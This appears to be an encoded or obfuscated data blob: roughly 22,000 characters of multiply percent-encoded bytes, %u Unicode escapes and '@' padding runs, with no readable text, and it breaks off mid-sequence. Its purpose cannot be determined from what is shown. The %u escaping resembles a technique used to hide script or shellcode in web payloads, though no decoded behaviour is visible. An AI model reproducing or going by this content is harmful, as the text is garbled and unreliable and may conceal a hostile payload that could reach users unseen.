%2525uB5DA%2525uED18%2525uF4ED%2525uC724%2525u6C09k%2525A2%2525E3%2525D1%2525CF%2525ACz%25259E%2525D4%2525B0H*@@@@@@@@@@@@@@@%2525u2042%2525u2042%2525u7B4C%2525uC9B8%2525uD6D8%2525u8766%2525uFF56%2525AF%2525E3%2525D1%2525CF%25258E%252583%2525CF%2525CD%2525D4%2525E6%2525B0_%25258A%2525D1%2525D0%2525CF%2525D4%2525D5%2525D0%2525CF%2525DC%252596%252560vX%2525u4F6D%2525uA17D%2525uB94F%2525uCD04%2525uCD04%2525u675Bk%2525A2%2525E3%2525D1%2525CF%2525AC%25255EKK%25255C%2525AF%2525E3%2525D1%2525CF%25258E%252583%2525CF%2525CD%2525D4%2525E6%2525B0_%25258A%2525D1%2525D0%2525CF%2525D4%2525D5%2525D0%2525CF%2525DC%252596%252560%252586%2525A2%252596k%2525A2%2525E3%2525D1%2525CF%2525AC%2525uFF46%2525u5CED%2525uB167%2525uA265%2525uC6E4%2525u770A%2525uFF34K%25255C%2525AF%2525E3%2525D1%2525CF%25258E%252583%2525CF%2525CD%2525D4%2525E6%2525B0_%25258A%2525D1%2525D0%2525CF%2525D4%2525D5%2525D0%2525CF%2525DC%252596%252560%2525u7EFD%2525uD0EA%2525u524BQ%25255Ecrk%2525A2%2525E3%2525D1%2525CF%2525AC%25255EKK%25255C%2525AF%2525E3%2525D1%2525CF%25258E%252583%2525CF%2525CD%2525D4%2525E6%2525B0_%25258A%2525D1%2525D0%2525CF%2525D4%2525D5%2525D0%2525CF%2525DC%252596%252560f%2525u5417%2525uE3F8%2525uDE95%2525uCD80%2525uF6F5%2525u7821K%2525u7BDC%2525u142B%2525uF709%2525uD690%2525u7831%252560%252560%252560aZ%2525u59FD%2525uBC2C%2525uB5DA%2525uAFC0%2525uB795%2525uC724%2525u6C09k%2525A2%2525E3%2525D1%2525CF%2525ACz%25259E%2525D4%2525B0H*@@@@@@@@@@@@@@@**@@@@@@@@@@@%25255Ck%252593%2525CD%2525DF%2525B4H*@@@@@@@%25255Ck%252593%2525CD%2525DF%2525B4H*@@@%25255Ck%252593%2525CD%2525DF%2525B4H%252514*@@@%25255C%2525A0%2525CD%2525DF%252596%252583%2525CF%2525CD%2525D4%2525E6%2525B0_%252588%2525D5%2525DE%2525E3%2525D9%2525D7%252594%252560H*@@@@@@@%2525u678D%2525uC54B%2525uD45C%2525uC509%2525uA442%2525uCDB8%2525uED20%2525uD72F%2525uB878%2525u56E4%2525u5876%2525uA688%2525uB43E%2525uEF74%2525uF1CB%2525uB9CD%2525uC6E5%2525uD72F%2525u621A*@@@%25255Ck%252593%2525CD%2525DF%2525B4H%252514*@@@%25255C%2525AF%2525D6%2525D5%2525DB%2525D9%2525E4%2525B2H*@@@@@@@O%25255EO%2525u916D%2525u10BB%2525uE4DE%2525uC8DE%2525u6378*@@@@@@@%252583%2525D2%2525DD%2525E1%2525E7%252594%25258C%2525D5%2525D7%2525D3%2525A8%2525B2%2525D3%2525C9%2525B2%2525AE%2525D1%252590%25255D%25255D%25259B%25259BBcc%25255CZBSSNLBdd%25255CZBTTNLBee%25255CZBUUNLBff%25255CZBVVNLBgg%25255CZBWWNLBhh%25255CZBXXB%25259D%2525B8E*@@@@@@@%252583%2525D2%2525DD%2525E1%2525E7%252594%252586%2525C7%2525C4%2525D7%2525E3%2525E1%2525EB%2525BC%2525B2%2525D3%2525C9%2525B2%2525AE%2525D1%252590%25255D%25255D%25259B%252585*@@@@@@@@@@@Bu%25259Bj%25255CZ%25259B%25259B%252583%2525D2%2525D3%2525C9%252596kZBuuNL%252583%2525D2%2525D3%2525C9%252597lZBjjB%25259D%2525A96*@@@@@@@@@@@Bc%252589j%25255CZ%25259B%25259B%252583%2525D2%2525D3%2525C9%252596kZBccNL%252583%2525D2%2525D3%2525C9%252597lZBjjB%25259D%2525A96*@@@@@@@@@@@By%25259Fj%25255CZ%25259B%25259B%252583%2525D2%2525D3%2525C9%252596kZByyNL%252583%2525D2%2525D3%2525C9%252597lZBjjB%25259D%2525A96*@@@@@@@@@@@Bp%252598l%25255CZ%25259B%25259B%252583%2525D2%2525D3%2525C9%252596kZBppNL%252583%2525D2%2525D3%2525C9%252597lZBllB%25259D%2525A96*@@@@@@@%25259D%2525B8E*@@@@@@@%252583%2525D2%2525DD%2525E1%2525E7%252594%252588%2525D7%2525E4%2525E7%2525BE%2525B1%2525D9%2525E8%2525D9%2525D7%2525BF%2525AE%2525D1%252590%25255D%25255D%25259B%252585*@@@@@@@@@@@PjZBccNLQkZBddNLRlZBeeNLSmZBffNLTnZBggNLUoZBhhNLVpZBiiNLWqZBjjN6*@@@@@@@@@@@XrZBkkNLYsZBllNLQajZBmmNLQbkZBnnNLQclZBooNLQdmZBppNLQenZBqqN6*@@@@@@@@@@@QfoZBrrNLQgpZBssNLQhqZBttNLQirZBuuNLQjsZBvvNLRbjZBwwNLRckZBxxN6*@@@@@@@@@@@RdlZByyNLRemZBzz%25252C*@@@@@@@%25259D%2525B8E*@@@@@@@%252583%2525D2%2525DD%2525E1%2525E7%252594%252586%2525C7%2525C4%2525D7%2525E3%2525E1%2525EB%2525BC%2525B2%2525D3%2525C9%252585%25255D%25255DBj%2525A2%25257C%25255DE%252514*@@@@@@@O%25255EO%2525u5227%2525uB569%2525uCB69%2525uE385%2525u7B88*@@@@@@@%252586%2525DB%2525E3%2525D1%2525D7%2525DD%2525D8%2525DD%25258E%252593%2525EA%2525E0%2525DD%2525D7%2525CB%2525BC%2525B5%2525C3%25258A%25259C%2525ED%2525E9%2525D5%25258EI%25259B%252585*@@@@@@@@@@@%252584%2525D3%2525D2%2525D8%2525E2%2525D2%2525D3%2525E2%2525A2%252595%2525CC%2525D9%2525B9%2525B1%2525D1%2525D2%2525D2%2525D3%2525E2%2525B6%2525BB%2525C2%2525AD%25258CO%25259B%2525D5%2525C3%2525AB%2525B7%2525DC%2525D3%2525D7%252599PW%252591%2525CF%2525CD%2525D4%2525E6%2525BF%2525B5%2525DC%2525E7%2525A2%2525A2%2525E3%2525D6%2525CE%2525D3%2525D1%25258DO%252588%2525C4%2525D7%2525DD%2525DF%2525DB%25258CSL%252594%2525ED%2525E9%2525D5%252585%25255Dzz%25255DG%252590%2525D7%2525DC%2525D3%2525D7%252599PdE*@@@@@@@@@@@%252584%2525D3%2525D2%2525D8%2525E2%2525D2%2525D3%2525E2%2525A2%252595%2525CC%2525D9%2525B9%2525B1%2525D1%2525D2%2525D2%2525D3%2525E2%2525B6%2525BB%2525C2%2525AD%25258CO%25259B%2525D5%2525C3%2525B1%2525C4%2525E9%2525D9%2525D7%252599PW%252591%2525CF%2525CD%2525D4%2525E6%2525BF%2525B5%2525DC%2525E7%2525A2%2525A2%2525E3%2525D6%2525CE%2525D3%2525D1%25258DO%252588%2525C4%2525D7%2525DD%2525DF%2525DB%25258CSL%252594%2525ED%2525E9%2525D5%252585%25255Dzz%25255DG%252596%2525E4%2525E9%2525D9%2525D7%252599PdE*@@@@@@@@@@@%252584%2525D3%2525D2%2525D8%2525E2%2525D2%2525D3%2525E2%2525A2%252595%2525CC%2525D9%2525B9%2525B1%2525D1%2525D2%2525D2%2525D3%2525E2%2525B6%2525BB%2525C2%2525AD%25258CO%252590%2525D7%2525DC%2525D3%2525D7%2525C4%2525B7%2525D8%2525E8%2525E1%2525E0%25259BPW%2525A1%2525E7%2525ED%2525E5%2525D1%252593%252592%2525CD%2525DC%2525E3%2525DC%2525CD%2525DA%252599%25255D%25255D%252594%2525ED%2525E9%2525D5%252585%25255Dzz%25255DG%252590%2525D7%2525DC%2525D3%2525D7%252599G__G%252589%2525CE%2525DB%2525D2%2525CE%252592GZZG%252595%2525DD%2525DD%2525D3%25258CbE*@@@@@@@@@@@%252584%2525D3%2525D2%2525D8%2525E2%2525D2%2525D3%2525E2%2525A2%252595%2525CC%2525D9%2525B9%2525B1%2525D1%2525D2%2525D2%2525D3%2525E2%2525B6%2525BB%2525C2%2525AD%25258CO%252596%2525E4%2525E9%2525D9%2525D7%2525C4%2525B7%2525D8%2525E8%2525E1%2525E0%25259BPW%2525A1%2525E7%2525ED%2525E5%2525D1%252593%252592%2525CD%2525DC%2525E3%2525DC%2525CD%2525DA%252599%25255D%25255D%252594%2525ED%2525E9%2525D5%252585%25255Dzz%25255DG%252596%2525E4%2525E9%2525D9%2525D7%252599G__G%252589%2525CE%2525DB%2525D2%2525CE%252592GZZG%252595%2525DD%2525DD%2525D3%25258CbE*@@@@@@@%25259D%252587%252514*@@@@@@@O%25255EO%2525u6714%2525uCCA4%2525uCBA6%2525uFBEA%2525u95FE*@@@@@@@%252586%2525DB%2525E3%2525D1%2525D7%2525DD%2525D8%2525DD%25258E%252595%2525E5%2525D4%2525C5%2525D5%2525D9%2525B9%2525BD%2525D6%2525D2%25258DQI%25259B%252585*@@@@@@@@@@@%252583%2525D2%2525DD%2525E1%2525E7%252594%25258E%2525DD%2525E6%252597%25255D%25255D%25258E%2525D3%2525DC%252597d%2525A5%2525D5%2525D9%25258DQdE*@@@@@@@@@@@%252583%2525D2%2525DD%2525E1%2525E7%252594%252594%2525DD%2525D6%2525D2%2525B8%2525C7%2525E6%252592%25255D%25255D%25258E%2525DD%2525E6%2525A5%2525A2%2525E3%2525BB%2525BB%2525D2%2525C4%2525CD%2525D1%2525B8%2525C7%2525E6%2525DB%2525D7%2525D5%25258FO%2525A1%2525E2%252595p%252591uSL%25259B%25259B**@@@@@@@@@@@@@@@%252599%2525DE%2525C6%2525D3%2525ACZG%252595%2525E3%2525E2%2525D2%2525D7%2525DB%2525CC%25258ASL%25258D%2525DC%2525DD%2525E2%2525DC%2525A2ZGY_%252591%2525CD%2525D0%2525D0%2525DD%25259BSL%252584%2525C5%2525DA%2525B3ZGY_%252591%2525CD%2525D0%2525D0%2525DD%25259BS6*@@@@@@@@@@@@@@@%252588%2525D7%2525E4%2525E7%2525ACZGY_%252591%2525CD%2525D0%2525D0%2525DD%25259BSL%25258D%2525D6%2525D7%2525E3%2525E9%2525D9%25259FZGY_%252591%2525CD%2525D0%2525D0%2525DD%25259BSL%252593%2525D8%2525C8%2525D2%2525DD%2525D2%25259EZGY_%252591%2525CD%2525D0%2525D0%2525DD%25259BSL%252588%2525D7%2525E4%2525E7%2525A3clZ%252586%2525C7%2525CD%2525DF%2525D8o*@@@@@@@@@@@%25259D%2525A6W%2525A0%2525D7%2525D5%2525DC%2525CD%2525C4%2525C8%25258DW%25258B%25258B%25255E%252596%252593LGTTPdE*@@@@@@@@@@@%252584%2525D3%2525D2%2525D8%2525E2%2525D2%2525D3%2525E2%2525A2%252595%2525CC%2525D9%2525B9%2525B1%2525D1%2525D2%2525D2%2525D3%2525E2%2525B6%2525BB%2525C2%2525AD%25258CO%25258A%2525D8%2525E7%2525E4%2525D7%2525D3%2525E2%2525B8%2525A5%2525D5%2525D9%2525B9%2525BD%2525D6%2525D2%25258CPW%2525A2%2525D9%2525DD%2525EC%2525B7%2525B2%2525DD%2525E2%2525D9%2525D3%2525E2%252594%25255D%25255D%252594%2525DD%2525D6%2525D2%2525B8%2525C7%2525E6%2525ADE*@@@@@@@@@@@%252592%2525D7%2525D9%2525E9%2525E7%2525E0%25258E%25258E%2525DD%2525E6%2525B2E*@@@@@@@%25259D%252587%252514*@@@@@@@O%25255EO%2525u542C%2525uBF71%2525uE860%2525uFBDA%2525uE4D5%2525uFBEA%2525u95FE*@@@@@@@%252586%2525DB%2525E3%2525D1%2525D7%2525DD%2525D8%2525DD%25258E%252593%2525EC%2525E7%2525D1%2525B7%2525BD%2525D6%2525D2%25258DQI%25259B%252585*@@@@@@@@@@@%252583%2525D2%2525DD%2525E1%2525E7%252594%25258E%2525DD%2525E6%252597%25255D%25255D%252595%2525E5%2525D4%2525C5%2525D5%2525D9%2525B9%2525BD%2525D6%2525D2%25258DQdE*@@@@@@@@@@@%252583%2525D2%2525DD%2525E1%2525E7%252594%252582%2525D6%2525E2%25258E%25255D%25255D%252584%2525D3%2525D2%2525D8%2525E2%2525D2%2525D3%2525E2%2525A2%252595%2525CC%2525D9%2525B9%2525B1%2525D1%2525D2%2525D2%2525D3%2525E2%2525B6%2525BB%2525C2%2525AD%25258CO%25259A%2525EC%2525E7%2525D1%2525A5%2525B6%2525E2%252595PdE*@@@@@@@@@@@%252583%2525D2%2525DD%2525E1%2525E7%252594%25258F%2525E1%2525DB%2525D0%2525D0%2525D7%2525CF%2525CD%2525C0%2525B9%2525DD%2525EC%252594%25255D%25255D%252582%2525D6%2525E2%25259C%2525A2%2525D9%2525DD%2525EC%2525B7%2525B2%2525DD%2525E2%2525D9%2525D3%2525E2%2525AFE*@@@@@@@@@@@%252583%2525D2%2525DD%2525E1%2525E7%252594%25258F%2525E1%2525DB%2525D0%2525D0%2525D7%2525CF%2525CD%2525AE%2525A9%252587%25255D%25255D%252582%2525D6%2525E2%25259C%2525A1%2525E7%2525ED%2525E5%2525D1%252593%252590%2525C3%2525C4%2525CE%2525D2%2525D9%2525E1%2525E4%2525E3%2525D2%25259FE*@@@@@@@@@@@**@@@@@@@@@@@O%25255EO%2525u7AEB%2525uCE3E%2525uB9B1%2525uDF78%2525uCD46%2525uBF71%2525uDE1B%2525uD2B7%2525u600B*@@@@@@@@@@@%252582%2525D6%2525E2%25259C%2525A2%2525D9%2525DD%2525EC%2525B7%2525B2%2525DD%2525E2%2525D9%2525D3%2525E2%252594%25255D%25255DG%2525u661D%2525uFBEA%2525uF3E6%2525uB1FE%2525uBF71%2525u6B8CbE*@@@@@@@@@@@%252582%2525D6%2525E2%25259C%2525A1%2525E7%2525ED%2525E5%2525D1%252593%252590%2525C3%2525C4%2525CE%2525D2%2525D9%2525E1%2525E4%2525E3%2525D2%252584%25255D%25255DG%252593%2525D5%2525D7%2525D3%2525C6%2525D3%25259F%252594%2525D9%2525D3%2525C5%2525CD%2525CE%2525D3%2525E2%25259CYdh%252599%2525C9%2525CC%252593LCTiqi%252596%2525CC%252586PUQLCWd%252591%25259A%25259F%2525CC%252586Qa%252560UNPbE*@@@@@@@@@@@%252582%2525D6%2525E2%25259C%2525A1%2525E7%2525ED%2525E5%2525D1%252593%2525A2%2525E6%2525D3%2525CF%2525E1%2525D9%2525D5%2525E1%2525DF%25258D%25255D%25255DG%25259A%2525D6%2525C4%2525CD%2525D1%25258DY_%25255Ee%25255EPbE*@@@@@@@@@@@**@@@@@@@@@@@O%25255EO%2525u600B%2525uF00A%2525uF081%2525uB96F%2525u5917*@@@@@@@@@@@%252593%2525D8%2525D9%2525C8%2525BD%2525D6%2525D2%2525D4%2525E4%2525E9%25259CPQI%25255D%25257B%25255E%25259B%252585*@@@@@@@@@@@@@@@%252582%2525D6%2525E2%25259C%2525A2%2525D9%2525DD%2525EC%2525B7%2525B2%2525DD%2525E2%2525D9%2525D3%2525E2%252594%25255D%25255D%25258F%2525E1%2525DB%2525D0%2525D0%2525D7%2525CF%2525CD%2525C0%2525B9%2525DD%2525EC%2525AFE*@@@@@@@@@@@@@@@%252582%2525D6%2525E2%25259C%2525A1%2525E7%2525ED%2525E5%2525D1%252593%252590%2525C3%2525C4%2525CE%2525D2%2525D9%2525E1%2525E4%2525E3%2525D2%252584%25255D%25255D%25258F%2525E1%2525DB%2525D0%2525D0%2525D7%2525CF%2525CD%2525AE%2525A9%252587%25259C%2525F8%25259CG%252593%2525D5%2525D7%2525D3%2525C6%2525D3%25259F%252594%2525D9%2525D3%2525C5%2525CD%2525CE%2525D3%2525E2%25259CYdh%252599%2525C9%2525CC%252593LCXg%252595%252597e%252592%252581PUQLCZj%252597%252595d%252597%252584Qa%252560UNPbE*@@@@@@@@@@@@@@@%252582%2525D6%2525E2%25259C%2525A1%2525E7%2525ED%2525E5%2525D1%252593%2525A2%2525E6%2525D3%2525CF%2525E1%2525D9%2525D5%2525E1%2525DF%25258D%25255D%25255DG%25259A%2525D6%2525C4%2525CD%2525D1%25258DYZPbE*@@@@@@@@@@@%25259D%2525A9LWg%252560YdE*@@@@@@@@@@@**@@@@@@@@@@@%252592%2525D7%2525D9%2525E9%2525E7%2525E0%25258E%25258E%2525DD%2525E6%2525B2E*@@@@@@@%25259D%252587%252514*@@@@@@@O%25255EO%2525u8BC1%2525u0738%2525uCDC7%2525uB94F%2525uCD04%2525u65EF*@@@@@@@%252586%2525DB%2525E3%2525D1%2525D7%2525DD%2525D8%2525DD%25258E%252587%2525CC%2525D9%2525B9%2525BD%2525E8%2525D9%2525DB%2525EB%2525BD%2525A5%2525D5%2525D9%25258D%25259B%2525E7%2525D5%2525D3%2525E6%2525B8%2525A5%2525D5%2525D9%252591L%252584%2525C5%2525DA%2525EC%25259CI%25259B%252585*@@@@@@@@@@@%252583%2525D2%2525DD%2525E1%2525E7%252594%252584%252584%25255D%25255D%25258E%2525D3%2525DC%252597d%2525A5%2525D5%2525D9%25258D%25259B%2525E7%2525D5%2525D3%2525E6%2525B8%2525A5%2525D5%2525D9%25258EdE*@@@@@@@@@@@%252584%252592%2525A1%2525D8%2525D9%2525B8%2525A5%2525D5%2525D9%25258D%25258C%252592%252595%2525CC%2525D9%2525B8%2525A5%2525D5%2525D9%25258DQIKK%252590%2525D1%2525D3%2525E5%2525D8%2525AE%2525B7%2525E2%25259C%25258C%2525C5%2525DA%2525EC%25259CRdE*@@@@@@@@@@@%252592%2525D7%2525D9%2525E9%2525E7%2525E0%25258E%252580%252584%25259F%2525DF%252592%252595%2525CC%2525D9%2525BA%2525BB%2525E1%2525D8%2525C5%2525BE%2525C6%2525D3%25259AQ%2525A6%2525A1%25259F%2525CE%2525C7%2525E6%2525DB%2525D7%2525D5%25258F%25258C%252592%252595%2525CC%2525D9%2525C1%2525BC%2525DD%2525E2%2525DC%252590QT%25255CZW%25259E%2525D1%2525C5%2525B7%2525C7%2525D5%2525D3%2525E6%25259CZ%25255ESWWP%2525A6%2525A1%25259F%2525CE%2525C7%2525E6%2525DB%2525D7%2525D5%25258F%25258C%252592%252595%2525CC%2525D9%2525B8%2525A5%2525D5%2525D9%25258DQRW%25259E%2525D1%2525C5%2525B7%2525C7%2525D5%2525D3%2525E6%25259CZ%25255ESWWP%2525A6%2525DD%25259BE*@@@@@@@%25259D%252587%252514*@@@@@@@O%25255EO%2525u753F%2525uD72F%2525uB7C7%2525uCDB8%2525u780B*@@@@@@@%252586%2525DB%2525E3%2525D1%2525D7%2525DD%2525D8%2525DD%25258E%252587%2525CC%2525D3%2525D3%2525D7%2525D3%2525D5%2525D9%2525A8%2525B2%2525D3%2525C9%25258DQI%25259B%252585*@@@@@@@@@@@%252583%2525D2%2525DD%2525E1%2525E7%252594%25258C%2525D5%2525D7%2525D3%2525B8%2525B8%2525D1%2525D1%2525C8%2525D7%252594%25255D%25255D%252584%2525D3%2525D2%2525D8%2525E2%2525D2%2525D3%2525E2%2525A2%252595%2525CC%2525D9%2525B9%2525B1%2525D1%2525D2%2525D2%2525D3%2525E2%2525B6%2525BB%2525C2%2525AD%25258CO%252593%2525D5%2525D7%2525D3%2525B8%2525B8%2525D1%2525D1%2525C8%2525D7%25259BPW%2525A4%2525D7%2525CD%2525E1%2525DA%2525A0E*@@@@@@@@@@@%252583%2525D2%2525DD%2525E1%2525E7%252594%252586%2525C7%2525C4%2525D7%2525E3%2525E1%2525EB%2525CC%2525B8%2525D1%2525D1%2525C8%2525D7%252594%25255D%25255D%252584%2525D3%2525D2%2525D8%2525E2%2525D2%2525D3%2525E2%2525A2%252595%2525CC%2525D9%2525B9%2525B1%2525D1%2525D2%2525D2%2525D3%2525E2%2525B6%2525BB%2525C2%2525AD%25258CO%25258D%2525C7%2525C4%2525D7%2525E3%2525E1%2525EB%2525CC%2525B8%2525D1%2525D1%2525C8%2525D7%25259BPW%2525A4%2525D7%2525CD%2525E1%2525DA%2525A0E*@@@@@@@@@@@%252583%2525D2%2525DD%2525E1%2525E7%252594%252593%2525DB%2525CD%2525D1%2525D2%2525B2%2525B5%2525CF%2525CB%252585%25255D%25255D%252584%2525D3%2525D2%2525D8%2525E2%2525D2%2525D3%2525E2%2525A2%252595%2525CC%2525D9%2525B9%2525B1%2525D1%2525D2%2525D2%2525D3%2525E2%2525B6%2525BB%2525C2%2525AD%25258CO%25259A%2525DB%2525CD%2525D1%2525D2%2525B2%2525B5%2525CF%2525CB%25258CPW%2525A4%2525D7%2525CD%2525E1%2525DA%2525A0E*@@@@@@@@@@@%252583%2525D2%2525DD%2525E1%2525E7%252594%252591%2525E3%2525C1%2525BF%2525E4%2525DD%2525D8%2525DD%25258E%25255D%25255D%252584%2525D3%2525D2%2525D8%2525E2%2525D2%2525D3%2525E2%2525A2%252595%2525CC%2525D9%2525B9%2525B1%2525D1%2525D2%2525D2%2525D3%2525E2%2525B6%2525BB%2525C2%2525AD%25258CO%252598%2525E3%2525B5%2525B2%2525D3%2525C9%2525B4%2525BF%2525E4%2525DD%2525D8%2525DD%252595PW%2525A4%2525D7%2525CD%2525E1%2525DA%2525A0%25255BO%25255EO%2525u83D7%2525uD78D%2525uA262%2525uCD80%2525uF6F5%2525u080A%2525u2882%2525u9883%252514*@@@@@@@@@@@%252589%2525CF%252586HI%25258D%2525D5%2525D7%2525D3%2525B8%2525B8%2525D1%2525D1%2525C8%2525D7%25259DI%25259B%252585*@@@@@@@@@@@@@@@%252581%2525CD%2525D1%2525D7%2525E6%25259CO%2525u8C1E%2525u1C00%2525uF2F2%2525uD808%2525uC3C6%2525uCD66%2525uD0EA%2525u512C%2525uFF28PdE*@@@@@@@@@@@@@@@%252592%2525D7%2525D9%2525E9%2525E7%2525E0%2525A9E*@@@@@@@@@@@%25259D%252587%252514*@@@@@@@@@@@%252583%2525D2%2525DD%2525E1%2525E7%252594%25258E%2525DD%2525E6%252597%25255D%25255D%252595%2525E5%2525D4%2525C5%2525D5%2525D9%2525B9%2525BD%2525D6%2525D2%25258DQdE*@@@@@@@@@@@%252583%2525D2%2525DD%2525E1%2525E7%252594%252599%2525DE%2525C6%2525D3%252592%25255D%25255D%25258E%2525DD%2525E6%2525A5%252595%2525CC%2525D9%2525BA%2525BB%2525E1%2525D8%2525C5%2525BE%2525C6%2525D3%25259AQdE*@@@@@@@@@@@%252583%2525D2%2525DD%2525E1%2525E7%252594%25258D%2525DC%2525DD%2525E2%2525DC%252588%25255D%25255Ds%2525C7%2525E6%2525DB%2525D7%2525D5%25258F%252596%2525DD%2525E6%2525A5%252595%2525CC%2525D9%2525C1%2525BC%2525DD%2525E2%2525DC%252590QIKKQZW%25259E%2525D1%2525C5%2525B7%2525C7%2525D5%2525D3%2525E6%25259CZ%25255ELGWWPdE*@@@@@@@@@@@%252583%2525D2%2525DD%2525E1%2525E7%252594%252584%2525C5%2525DA%252599%25255D%25255Ds%2525C7%2525E6%2525DB%2525D7%2525D5%25258F%252596%2525DD%2525E6%2525A5%252595%2525CC%2525D9%2525B8%2525A5%2525D5%2525D9%25258DQRW%25259E%2525D1%2525C5%2525B7%2525C7%2525D5%2525D3%2525E6%25259CZ%25255ELGWWPdE*@@@@@@@@@@@%252583%2525D2%2525DD%2525E1%2525E7%252594%252588%2525D7%2525E4%2525E7%2525E5%252593%25255D%25255D%25258E%2525DD%2525E6%2525A5%252595%2525CC%2525D9%2525BC%2525B7%2525E4%2525E7%2525E5%25259BQdE*@@@@@@@@@@@%252583%2525D2%2525DD%2525E1%2525E7%252594%25258D%2525D6%2525D7%2525E3%2525E9%2525D9%2525D8%252593%25255D%25255Ds%2525C7%2525E6%2525DB%2525D7%2525D5%25258F%252596%2525DD%2525E6%2525A5%252595%2525CC%2525D9%2525C1%2525B6%2525D7%2525E3%2525E9%2525D9%2525D8%25259BQRW%25259E%2525D1%2525C5%2525B7%2525C7%2525D5%2525D3%2525E6%25259CZ%25255ELGWWPdE%252514*@@@@@@@@@@@%252583%2525D2%2525DD%2525E1%2525E7%252594%252590%2525E2%2525E1%2525D3%2525A8%2525A5%2525D5%2525D9%252585%25255D%25255D%252580%252584%25259F%2525F4%2525DE%2525C6%2525D3%2525EF%2525A1%25259F%2525E8%2525DC%2525DD%2525E2%2525DC%2525E5%2525A1%25259F%2525DF%2525C5%2525DA%2525F6%2525DD%25259BE*@@@@@@@@@@@%252583%2525D2%2525DD%2525E1%2525E7%252594%252588%2525D7%2525E4%2525E7%2525BE%2525B1%2525D9%2525E8%2525D9%2525D7%252592%25255D%25255D%252588%2525D7%2525E4%2525E7%2525BE%2525B1%2525D9%2525E8%2525D9%2525D7%2525BF%2525AE%2525D1%2525CB%2525C3%2525D7%2525E4%2525E7%2525E5%2525D0%25257D%25259C%2525F8%25259CGhhbE*@@@@@@@@@@@%252583%2525D2%2525DD%2525E1%2525E7%252594%252590%2525E2%2525E1%2525D3%2525B8%2525BD%2525D6%2525D2%2525B1%2525B1%2525D9%2525E8%2525D9%2525D7%252592%25255D%25255D%252580%252584%25259F%2525E3%2525D7%2525E4%2525E7%2525BE%2525B1%2525D9%2525E8%2525D9%2525D7%2525EF%2525A1%25259F%2525E8%2525D6%2525D7%2525E3%2525E9%2525D9%2525D8%2525F0%2525DD%25259BE*@@@@@@@@@@@%252583%2525D2%2525DD%2525E1%2525E7%252594%252590%2525E2%2525E1%2525D3%2525B8%2525BD%2525D6%2525D2%2525A9%2525AD%2525D0%2525D0%2525DD%2525D5%2525CD%25258C%25255D%25255D%252580%252584%25259F%2525CE%2525C7%2525E6%2525DB%2525D7%2525D5%25258F%252590%2525D7%2525E4%2525E7%2525E5%25259CW%25259E%2525D1%2525C5%2525B7%2525C7%2525D5%2525D3%2525E6%25259CZ%25255ESWWP%2525A6%2525B7%25255E%25259F%2525E8%2525D6%2525D7%2525E3%2525E9%2525D9%2525D8%2525F0%2525DD%25259BE%252514*@@@@@@@@@@@%252583%2525D2%2525DD%2525E1%2525E7%252594%25258C%2525D5%2525D7%2525D3%2525A8%2525B2%2525D3%2525C9%252585%25255D%25255D%25258C%2525D5%2525D7%2525D3%2525A8%2525B2%2525D3%2525C9%2525B2%2525AE%2525D1%2525CB%2525C7%2525D5%2525D7%2525D3%2525B8%2525B8%2525D1%2525D1%2525C8%2525D7%2525D1%252598E*@@@@@@@@@@@%252583%2525D2%2525DD%2525E1%2525E7%252594%252586%2525C7%2525C4%2525D7%2525E3%2525E1%2525EB%2525C2%2525B7%2525D4%2525D5%25258F%25255D%25255D%252586%2525C7%2525C4%2525D7%2525E3%2525E1%2525EB%2525BC%2525B2%2525D3%2525C9%2525B2%2525AE%2525D1%2525CB%2525C1%2525C7%2525C4%2525D7%2525E3%2525E1%2525EB%2525CC%2525B8%2525D1%2525D1%2525C8%2525D7%2525D1%25257D%25259C%2525F8%25259C%25259B%25259B%252583%2525D2%2525D3%2525C9%252596kZGNSL%252583%2525D2%2525D3%2525C9%252597lZGNG%25259D%2525B8E%252514*@@@@@@@@@@@O%25255EO%2525u5250%2525uB94F%2525uCD04%2525uB4B3%2525uB4F6%2525uBF51%2525uD4C0%2525u090E%2525u8D81*@@@@@@@@@@@%252583%2525D2%2525DD%2525E1%2525E7%252594%252582%2525C3%2525D4%2525D8%2525A9%2525A5%2525D5%2525D9%252585%25255D%25255D%25258E%2525D3%2525DC%252597d%2525A5%2525D5%2525D9%25258D%252596%2525DD%2525E6%2525A0dE*@@@@@@@@@@@%252582%2525C3%2525D4%2525D8%2525A9%2525A5%2525D5%2525D9%252593%2525A1%2525D8%2525D9%2525B8%2525A5%2525D5%2525D9%25258D%25258A%2525C3%2525D4%2525D8%2525A9%2525A5%2525D5%2525D9%252593%252595%2525CC%2525D9%2525B8%2525A5%2525D5%2525D9%25258DQIMMQZdE*@@@@@@@@@@@%252583%2525D2%2525DD%2525E1%2525E7%252594%252585%2525DD%2525E8%2525D9%2525DB%2525EB%2525BD%2525A5%2525D5%2525D9%252585%25255D%25255D%252587%2525CC%2525D9%2525B9%2525BD%2525E8%2525D9%2525DB%2525EB%2525BD%2525A5%2525D5%2525D9%25258D%25258A%2525C3%2525D4%2525D8%2525A9%2525A5%2525D5%2525D9%252591L%252593%2525DB%2525CD%2525D1%2525D2%2525B2%2525B5%2525CF%2525CB%25258EdE%252514*@@@@@@@@@@@O%25255EO%2525u7516%2525uEBCC%2525uCC8D%2525uCDB8%2525u7821H%2525u5005%2525uB2DE%2525uB10E%2525uA1E5%2525u54013*@@@@@@@@@@@%252583%2525D2%2525DD%2525E1%2525E7%252594%252589%2525D7%2525DC%2525D3%2525D7%2525A3Q%25255D%25255D%252590%2525E2%2525E1%2525D3%2525A8%2525A5%2525D5%2525D9%252585KK%252590%2525E2%2525E1%2525D3%2525B8%2525BD%2525D6%2525D2%2525B1%2525B1%2525D9%2525E8%2525D9%2525D7%252592KK%252586%2525C7%2525C4%2525D7%2525E3%2525E1%2525EB%2525C2%2525B7%2525D4%2525D5%25259D%252591%2525D2%2525D3%2525C9%252596lE*@@@@@@@@@@@%252583%2525D2%2525DD%2525E1%2525E7%252594%252589%2525D7%2525DC%2525D3%2525D7%2525A4R%25255D%25255D%252585%2525DD%2525E8%2525D9%2525DB%2525EB%2525BD%2525A5%2525D5%2525D9%252585KK%252586%2525C7%2525C4%2525D7%2525E3%2525E1%2525EB%2525BC%2525B2%2525D3%2525C9%252585KK%25258C%2525D5%2525D7%2525D3%2525A8%2525B2%2525D3%2525C9%252585KK%252586%2525C7%2525C4%2525D7%2525E3%2525E1%2525EB%2525C2%2525B7%2525D4%2525D5%25259D%252591%2525D2%2525D3%2525C9%252597mE%252514*@@@@@@@@@@@O%25255EO%2525u81BC%2525uD4A1%2525uA8BC%2525uCDB8%2525u7821H%2525u6861%2525uCBA7%2525uB1FA%2525uCD80%2525uF6F5%2525u080A%2525u2882%2525u247C%2525uF177%2525u659D3*@@@@@@@@@@@%25258C%2525D1%2525D9%252594%25258F%2525E4%2525E9%